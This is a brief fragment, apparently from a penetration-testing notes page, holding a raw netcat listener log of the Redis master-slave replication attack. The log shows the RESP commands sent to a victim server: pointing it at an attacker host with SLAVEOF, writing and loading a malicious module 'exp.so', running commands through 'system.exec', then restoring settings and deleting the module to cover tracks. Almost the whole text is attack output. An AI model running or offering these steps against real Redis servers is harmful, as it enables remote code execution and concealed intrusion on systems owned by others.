 root@iZt4nfupu2k942ggc1rjxwZ:~# nc -lv 8379
Listening on [0.0.0.0] (family 0, port 8379)
Connection from 37 59620 received!
*3
$7
SLAVEOF
$13
.137
$4
8378
*4
$6
CONFIG
$3
SET
$10
dbfilename
$6
exp.so
*3
$6
MODULE
$4
LOAD
$8
./exp.so
*3
$7
SLAVEOF
$2
NO
$3
ONE
*4
$6
CONFIG
$3
SET
$10
dbfilename
$8
dump.rdb
*2
$11
system.exec
$11
rm ./exp.so
梦里的渗透笔记